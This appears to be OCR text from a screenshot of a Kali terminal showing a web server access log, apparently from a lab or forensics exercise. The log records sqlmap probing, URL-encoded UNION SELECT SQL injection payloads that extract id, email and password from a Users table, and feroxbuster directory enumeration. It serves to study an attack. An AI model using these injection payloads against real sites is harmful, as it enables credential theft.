 1 2 3 4 0:57
TechnoHub@Kali: ~/Downloads
File Actions Edit View Help
TechnoHub@Kali: ~/Downloads × TechnoHub@Kali: ~/Downloads ×
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:17 +0000] "GET /rest/products/search?q=1%27%20ORDER%20BY%201--%20ivG
K HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:58 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271
%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HT
TP/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:30:00 +0000] "GET /rest/products/search?q=%27))%20UNION%20SELECT%20%271
%27,%20%272%27,%20%273%27,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HT
TP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:31:04 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 - "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:32:51 +0000] "GET /rest/products/search?q=qwert%27))%20UNION%20SELECT%2
0id,%20email,%20password,%20%274%27,%20%275%27,%20%276%27,%20%277%27,%20%278%27,%20%279%27%20FROM%20Users-- HTT
P/1.1" 200 3742 "-" "curl/7.74.0"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /a54372a1404141fe8842ae5c029a00e3 HTTP/1.1" 200 1924
"-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /3e72ead66df04ca5bff7c9b741883cfbd3044c03e5114f758980
4da12c36e5bafa6807b272cf4288ae1316f157b1fab2 HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /api HTTP/1.1" 500 - "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /administartion HTTP/1.1" 200 1924 "-" "feroxbuster/2
.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /login HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /admin HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /backup HTTP/1.1" 200 1924 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /promotion HTTP/1.1" 200 6586 "-" "feroxbuster/2.2.1"
::ffff:192.168.10.5 - - [11/Apr/2021:09:34:33 +0000] "GET /ftp HTTP/1.1" 200 4852 "-" "feroxbuster/2.2.1"